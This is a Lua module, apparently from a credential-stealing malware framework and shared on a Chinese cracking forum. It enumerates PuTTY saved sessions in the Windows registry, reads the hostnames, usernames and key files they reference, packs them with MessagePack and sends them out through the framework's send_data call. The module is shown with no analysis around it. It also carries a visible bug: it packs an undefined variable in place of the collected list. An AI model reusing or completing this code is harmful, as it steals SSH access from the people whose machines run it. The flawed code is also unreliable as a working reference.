 if not framework.flag_exist("F") then
    return
end
local winreg = require("winreg")
local mp = require("MessagePack")
local putty = {}
local function collectPublickeyFiles(hkey)
    for key in hkey:enumkey() do
        local hsubkey = hkey:openkey(key, 'r')
        if hsubkey ~= nil then
            local hostname = hsubkey:getvalue("HostName")
            local username = hsubkey:getvalue("UserName")
            local keyfile = hsubkey:getvalue("PublicKeyFile")
            if keyfile ~= nil then
                if framework.file_exist(keyfile) then
                    local pubkey = framework.readfile(keyfile)
                    if pubkey ~= nil then
                        if string.len(pubkey) < 16 * 1024 then
                            local item = {}
                            item["H"] = hostname
                            item["U"] = username
                            item["P"] = pubkey
                            table.insert(putty, item)
                        end
                    end
                end
            end
            hsubkey:close()
        end
    end
end
local rkey = [[HkCU\Software\SimonTatham\PuTTY\Sessions]]
local hkey = winreg.openkey(rkey, 'r')
if hkey ~= nil then
    collectPublickeyFiles(hkey)
    hkey:close()
else
    if framework.get_arch() then
        rkey = [[HkCU\Software\Wow6432Node\SimonTatham\PuTTY\Sessions]]
        local hkey = winreg.openkey(rkey, 'r')
        if hkey ~= nil then
            collectPublickeyFiles(hkey)
            hkey:close()
        end
    end
end
if #putty > 0 then
    local value = mp.pack(items)
    framework.send_data("putty", value)
end
吾爱破解论坛
www.52pojie.cn